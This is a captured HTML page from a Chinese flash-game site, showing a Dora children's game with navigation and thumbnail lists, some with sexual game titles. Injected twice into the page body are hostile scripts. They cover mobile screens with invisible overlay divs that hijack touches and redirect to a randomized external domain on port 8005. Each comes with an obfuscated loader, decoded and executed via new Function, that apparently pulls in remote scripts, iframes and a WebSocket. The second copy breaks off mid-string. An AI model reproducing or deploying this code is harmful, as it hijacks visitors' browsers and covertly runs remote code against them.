

--- FILE ---
content_type: text/html
request_url: https://115he.cc/games/54700/
body_size: 9129
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>正在玩找回朵拉的情书小游戏_2022最新找回朵拉的情书小游戏_找回朵拉的情书小游戏 </title>
<meta name="keywords" content="找回朵拉的情书小游戏,找回朵拉的情书小游戏,7113找回朵拉的情书小游戏" />
<meta name="description" content="找回朵拉的情书小游戏" />
<meta http-equiv="Content-Type" content="text/html; charset=GB2312" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />

<link href="/templets/style/css/info.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript">function killerrors() { return true; } window.onerror = killerrors; </script>
</head>
<body>
<div class="seo" id="seo">找回朵拉的情书小游戏介绍：朵拉的情书被一阵风呼~呼~~的吹走了，朵拉开始踏上了寻找情书的冒险：像人猿泰山一样穿越丛林；在青蛙的帮助下越过河流；最后到达爱情密林。快来一起和朵拉寻找她的情书吧！</div>
<div id="header">
    <div class="l"></div>
    <div class="c">
        <div class="t">
            <div class="fav_l" id="ckepop"><a href="https://www.115he.cc">美女小游戏</a></div>
            <div class="so">
                <div class="w"> 
                    <a href="https://www.115he.cc/top/new/index_34_1.html" target="_blank" class="i_new">最新小游戏</a> 
                    <a href="https://www.115he.cc/top/hot/" target="_blank" class="i_hot">热门小游戏</a> 
                    <a href="https://www.115he.cc/top/vote/" target="_blank" class="i_cmd">推荐小游戏</a>
                    
                </div>
                <form name="formsearch" id="flpage" action="/plus/search.php" onsubmit="return checksearch(this)"> 
                    <input name="channeltype" type="hidden" value="4"/> 
                    <input name="orderby" type="hidden" value="pubdate"/> 
                    <input name="kwtype" type="hidden" value="0"/> 
                    <input name="searchtype" type="hidden" value="title" />
                    <div class="key"> 
                        <input type="text" name="keyword" id="smart_input" class="search-keyword" title="请输入关键字" value="请输入关键字" onfocus="if(this.value =='请输入关键字') this.value ='';" />
                    </div>
                    <button type="submit" id="sobtn"></button>
                </form>
                <script language='javascript'>
                function checksearch(a){
                    if(a.keyword.value==""){
                        alert("请输入搜索关键字.");
                        a.keyword.focus();
                        return false;
                    }
                }
                </script> 
               
            </div>
        </div>
        <div class="b">
            <h1 class="logo"> <a href="https://www.115he.cc"> <span>2018美女脱衣小游戏_9877海贼王娜米小游戏_调戏女仆女子学院小游戏大全</span></a></h1>
            <div class="nav">
                <ul> 
                    <li class="f"> <a href="https://www.115he.cc">首页</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_007/'>益智</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_004/'>换装</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_003/'>冒险</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_005/'>射击</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_006/'>搞笑</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_002/'>动作</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_010/'>敏捷</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_009/'>体育</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_001/'>休闲</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_026/'>儿童</a></li>
                     
                        <li> <a href='https://www.115he.cc/fl_008/'>解谜</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="g"></div>
    </div>
    <div class="r"></div>
</div>

<div id="con">
	<div class="t"></div>
    <div class="c">
    	<div style="font-family: 宋体,Arial; font-size: 12px; padding-bottom: 10px; text-align: left;width: 916px;"><a href='https://www.115he.cc/'>美女小游戏大全</a> > <a href='https://www.115he.cc/flash/'>游戏</a> > <a href='https://www.115he.cc/fl_007/'>益智</a> >  &gt;<a href="/games/54700/">找回朵拉的情书</a></div>
        <div id="gate">
        	<div class="gate_t"></div>
            <div class="gate_c">
                <div class="l">
                   <!-- <h1> <a href="/games/54700/play.html" target="_self">找回朵拉的情书</a></h1>-->
                	<div class="gamepic">
                		<div> <a href="/games/54700/play.html" target="_self"> <img src="/uploads/flash/20111112/h2.jpg" /></a>








</div>

</div>
           



<div class="gamepic">
                		<div> 



<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ccylxznz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ccylxznz_b");a[i].addEventListener("touchstart",function(){var ccylxznz_n="https://"+Date.parse(new Date())+"02f8bce2187a811gc.xdmi4s.com"+":8005/cc/3241?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ccylxznz_n}else{window.location.href=ccylxznz_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ignVSFUnWyl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ((TqR424M6LMDL8((TqR424M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c((TqR424M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c((TqR424M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv((TqR424M6LMSS880a[((TqR424M6LMSS8}!Xd5 ((TqR424M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0@7{)(Y@}{1d{}}p(mRf^6oLm(O^"%"g{00n/((/s@o}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28((TqR424M^PYqLY[D62fODmqO(dF6O2mh5Y78((TqR424M^P((TqR424M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c((TqR424M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0@7{)(Y@}{1d{}}p(mRf^6oLm(O^"%"g{00n/f/s@o}j(8}v28((TqR424"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"((TqR424MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmCShhFLm(O^"="pDmCShhFLm(O^"="pDm^h0h(Tm(O^"="pDm^h0h(Tm(O^"="pDm71}Lqpm(O^"="pDm71}Lqpm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0@7{)(Y@}{1d{}}"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s@o}"a! (mO2OJY287_2(F6O2cYa[((TqR424M6LMDL8((TqR424M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"((TqR424MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0@7{)(Y@}{1d{}}ppm:)@L2Jm(O^"%"g{00n\/L(/s@o}j28((TqR424"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><h2> <a href="/games/54700/play.html"  target="_self"> <span>开始游戏</span></a></h2>
                        <h3> <a href="javascript:;" onClick="javascript:window.external.AddFavorite('https://www.115he.cc/','小游戏大全');" id="fav_m"> 点击收藏小游戏，方便下次浏览！</a></h3>
                </div>
                <div class="r">
                <ul class="item"> 
                    <li>名称：找回朵拉的情书</li> 
                    <li class="tag">标签： <a href='/tag/xiaohou_10_1.html' target=_blank>小猴</a>  <a href='/tag/guoguan_50_1.html' target=_blank>过关</a>  <a href='/tag/yizhi_248_1.html' target=_blank>益智</a>  <a href='/tag/duola_258_1.html' target=_blank>朵拉</a>  <a href='/tag/qingrenjie_283_1.html' target=_blank>情人节</a> </li> 
                    <li class="score"> <label>评分：</label> <span class="star5"></span></li> 
                    <li class="popular">人气： <span>
                    <script src="https://www.115he.cc/plus/count.php?view=yes&aid=54700&mid=0" type='text/javascript' language="javascript"></script></span></li> 
                    <li>时间：2011-11-12</li>
                </ul>
                <ul class="info"> 
                	<span>找回朵拉的情书 小游戏说明：</span> <br/>  朵拉的情书被一阵风呼~呼~~的吹走了，朵拉开始踏上了寻找情书的冒险：像人猿泰山一样穿越丛林；在青蛙的帮助下越过河流；最后到达爱情密林。快来一起和朵拉寻找她的情书吧！ <br/> <br/> <font color=Red><b>操作方法：</b></font>鼠标操作，根据<a href="https://www.115he.cc/">639u小游戏</a>的小提示，和朵拉的话语，鼠标点击正确的选项前进！
                </ul>
                <ul class="menu"> 
                    <li> <a id="ckepop" href="javascript:;" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank" style="width:55px;">分享</a></li> 
                    <li> <a id="fav_a" href="javascript:d=document;window.external.AddFavorite(''+d.location.href+'', ''+d.title+'')" target="_self">收藏游戏</a></li> 
                    <li> <a id="send_a" href="javascript:;" onclick="javascript:qzone();">发给好友</a></li> 
                    <li> <a id="down_a" href="/games/54700/down.html" target="_blank">下载游戏</a></li> 
                    <li> <a id="web" href=" " target="_blank">网页游戏</a></li>
                </ul>
                </div>
            	<div class="clear"></div>
            </div>
        	<div class="gate_b"></div>
        </div>
        <div class="bp" id="hot">
        	<ul>                <li>
                    <div class="i">
                        <div> <a href="/games/55417/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/121106/1_0004488671.jpg" alt="解救小鸡" /></a></div>
                    </div>
                    <h4> <a href="/games/55417/" target="_blank">解救小鸡</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55414/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/121020/1_2057082782.jpg" alt="智商球万圣节版" /></a></div>
                    </div>
                    <h4> <a href="/games/55414/" target="_blank">智商球万圣节版</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55404/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120929/1_1500262781.jpg" alt="天使的幸福找不" /></a></div>
                    </div>
                    <h4> <a href="/games/55404/" target="_blank">天使的幸福找不</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55397/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120918/1_091R1245YI2.jpg" alt="深海小鱼儿拼图" /></a></div>
                    </div>
                    <h4> <a href="/games/55397/" target="_blank">深海小鱼儿拼图</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55393/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120918/1_091R11RT114.jpg" alt="轩辕剑拼图2" /></a></div>
                    </div>
                    <h4> <a href="/games/55393/" target="_blank">轩辕剑拼图2</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55392/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120918/1_091R110264915.jpg" alt="杀死毛绒球增强" /></a></div>
                    </div>
                    <h4> <a href="/games/55392/" target="_blank">杀死毛绒球增强</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55385/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120913/1_091300064N242.jpg" alt="爱情公寓3拼图" /></a></div>
                    </div>
                    <h4> <a href="/games/55385/" target="_blank">爱情公寓3拼图</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55377/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120910/1_09101435253923.jpg" alt="盒子小球回家记" /></a></div>
                    </div>
                    <h4> <a href="/games/55377/" target="_blank">盒子小球回家记</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55376/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120910/1_091014321VI8.jpg" alt="北京青年拼图" /></a></div>
                    </div>
                    <h4> <a href="/games/55376/" target="_blank">北京青年拼图</a></h4>
                </li>


            </ul>
        </div>
        <div id="vl">
                   	<ul>
                            <li>
                    <div class="i">
                        <div> <a href="/games/53125/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062140223103.jpg" alt="葫芦娃找爷爷" /></a></div>
                    </div>
                    <h4> <a href="/games/53125/" target="_blank">葫芦娃找爷爷</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53147/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062140342622.jpg" alt="喜羊羊的约会" /></a></div>
                    </div>
                    <h4> <a href="/games/53147/" target="_blank">喜羊羊的约会</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53173/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_100621404NV5.jpg" alt="不愤怒的小鸟" /></a></div>
                    </div>
                    <h4> <a href="/games/53173/" target="_blank">不愤怒的小鸟</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53129/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062140242541.jpg" alt="逗小猴开心4" /></a></div>
                    </div>
                    <h4> <a href="/games/53129/" target="_blank">逗小猴开心4</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53073/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062139564542.jpg" alt="橙子灭西瓜终极" /></a></div>
                    </div>
                    <h4> <a href="/games/53073/" target="_blank">橙子灭西瓜终极</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53070/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_1006213955S26.jpg" alt="方块迅速膨胀" /></a></div>
                    </div>
                    <h4> <a href="/games/53070/" target="_blank">方块迅速膨胀</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53170/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062140455C1.jpg" alt="小公主救青蛙王" /></a></div>
                    </div>
                    <h4> <a href="/games/53170/" target="_blank">小公主救青蛙王</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53069/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_10062139512439.jpg" alt="愤怒的奶牛" /></a></div>
                    </div>
                    <h4> <a href="/games/53069/" target="_blank">愤怒的奶牛</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/53114/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111006/1_100621401I152.jpg" alt="哪只小猪放屁了" /></a></div>
                    </div>
                    <h4> <a href="/games/53114/" target="_blank">哪只小猪放屁了</a></h4>
                </li>


              </ul>
            <div class="clear"></div>

        </div>
        <div class="bp" id="related24">
            <ul> 
                <li>
                    <div class="i">
                        <div> <a href="/games/55130/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/180725/6-1PH5010H1b9.jpg" alt="性瘾日记小游戏" /></a></div>
                    </div>
                    <h4> <a href="/games/55130/" target="_blank">性瘾日记小游戏</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55286/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120821/1_2124044372.jpg" alt="凤姐通缉令" /></a></div>
                    </div>
                    <h4> <a href="/games/55286/" target="_blank">凤姐通缉令</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55187/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120725/1_2255163892.jpg" alt="少林寺切水果" /></a></div>
                    </div>
                    <h4> <a href="/games/55187/" target="_blank">少林寺切水果</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55165/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120713/1_0932194242.jpg" alt="女孩的睡衣" /></a></div>
                    </div>
                    <h4> <a href="/games/55165/" target="_blank">女孩的睡衣</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55160/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120707/1_1419175781.jpg" alt="菠萝冲冲冲" /></a></div>
                    </div>
                    <h4> <a href="/games/55160/" target="_blank">菠萝冲冲冲</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55158/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120705/1_1711563711.jpg" alt="小泥怪历险记" /></a></div>
                    </div>
                    <h4> <a href="/games/55158/" target="_blank">小泥怪历险记</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55139/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120610/1_2159241801.jpg" alt="唐宫美人三公主" /></a></div>
                    </div>
                    <h4> <a href="/games/55139/" target="_blank">唐宫美人三公主</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/55125/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/120524/1_05241FU5cc.jpg" alt="新还珠之折磨紫" /></a></div>
                    </div>
                    <h4> <a href="/games/55125/" target="_blank">新还珠之折磨紫</a></h4>
                </li>

<li>
                    <div class="i">
                        <div> <a href="/games/54284/" target="_blank"><i></i> <img src="https://www.115he.cc/uploads/allimg/111021/1-111021141I10-L.jpg" alt="凌辱尤娜2" /></a></div>
                    </div>
                    <h4> <a href="/games/54284/" target="_blank">凌辱尤娜2</a></h4>
                </li>


            </ul>
            <div class="clear"></div>
        </div>
    </div>
	<div class="b"></div>
</div>
<div id="gl_txt">
    <div class="t"></div>
    <div class="c">
        <div style="width:944px;height:75px;overflow:hidden">



<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="jglcsqoe_b" style="'+style+'"></div>');var a=document.getElementsByClassName("jglcsqoe_b");a[i].addEventListener("touchend",function(){var jglcsqoe_n="https://"+Date.parse(new Date())+"b7bb61c1e1ff6a4gc.xdmi4s.com"+":8005/cc/3240?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=jglcsqoe_n}else{window.location.href=jglcsqoe_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`meUHbyJkHul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 